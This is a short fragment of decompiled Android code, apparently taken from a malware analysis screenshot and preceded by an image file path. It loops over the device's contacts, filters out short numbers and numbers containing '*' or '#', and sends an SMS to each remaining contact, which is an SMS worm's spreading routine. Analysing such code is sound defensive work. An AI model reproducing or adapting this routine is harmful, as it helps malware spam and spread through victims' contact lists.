 45 while( true ) {
46 c.checkifNull(cursor);
47 bool1 = cursor.moveToNext();
48 if (bool1 == false) break;
49 index = cursor.getColumnIndex("data1");
50 phone_number = cursor.getString(index);
51 c.checkNull(phone_number,"phones.getString(phones.…nDataKinds.Phone.NUMBER))");
52 bool1 = h.wrapper_isSubstring(phone_number,"*",false,2);
53 if (((bool1 == false) &&
54 (bool1 = h.wrapper_isSubstring(phone_number,"#",false,2), bool1 == false)) &&
55 (len = phone_number.length(), 6 < len)) {
56 this.sendSMS(appContext,phone_number,msg,simID);
57 numOfContacts = numOfContacts + 1;
58 bool = true;
59 }
60 }